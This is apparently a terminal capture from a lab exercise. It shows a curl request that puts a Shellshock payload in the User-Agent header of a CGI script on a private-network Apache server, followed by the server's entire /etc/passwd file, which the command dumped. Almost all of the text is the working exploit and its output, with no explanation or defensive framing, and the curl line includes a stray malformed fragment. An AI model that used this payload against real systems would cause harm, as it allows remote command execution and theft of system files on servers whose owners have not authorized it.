 You don't have permission to access /cgi-bin/ on this server.
zprytka@bushido:~/tools/chisel$ curl -H 'User-Agent: () { :; }; echo ; echo ; /bin/cat /etc/passwd' bash -s :'' http://192.168.196.87/cgi-bin/test.sh
Apache/2.2.22 (Ubuntu) Server at 192.168.196.87 Port 80
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
sumo:x:1000:1000:sumo,,,:/home/sumo:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin